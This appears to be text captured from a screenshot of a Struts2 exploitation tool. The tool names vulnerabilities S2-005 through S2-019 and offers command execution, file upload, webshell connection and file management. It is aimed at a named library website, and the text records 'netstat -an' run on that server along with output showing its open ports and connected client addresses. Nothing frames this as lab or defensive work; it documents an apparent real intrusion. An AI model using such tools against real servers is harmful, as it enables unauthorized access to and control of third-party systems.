 目标: http://xqwhgx.szlib.com/Index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 10.1.1.12:80 61.155.22.96:1784 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:1795 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:1807 FIN_WAIT_2
TCP 10.1.1.12:80 61.155.22.96:1817 FIN_WAIT_2
TCP 10.1.1.12:80 61.155.22.96:2419 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:2447 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:2456 FIN_WAIT_2
TCP 10.1.1.12:80 61.155.22.96:2474 FIN_WAIT_2
TCP 10.1.1.12:80 61.155.22.96:3137 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:3202 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:3223 FIN_WAIT_2
TCP 10.1.1.12:80 61.155.22.96:6508 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:6526 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:6529 FIN_WAIT_2
TCP 10.1.1.12:80 61.155.22.96:6542 FIN_WAIT_2
TCP 10.1.1.12:80 61.155.22.96:53368 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:53377 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:53378 FIN_WAIT_2
TCP 10.1.1.12:80 61.155.22.96:53385 TIME_WAIT
TCP 10.1.1.12:80 61.155.22.96:53395 ESTABLISHED
TCP 10.1.1.12:80 122.225.72.174:32382 TIME_WAIT
TCP 10.1.1.12:80 122.225.72.174:32383 TIME_WAIT
TCP 10.1.1.12:80 122.225.72.174:32385 TIME_WAIT
TCP 10.1.1.12:80 122.225.72.174:32386 TIME_WAIT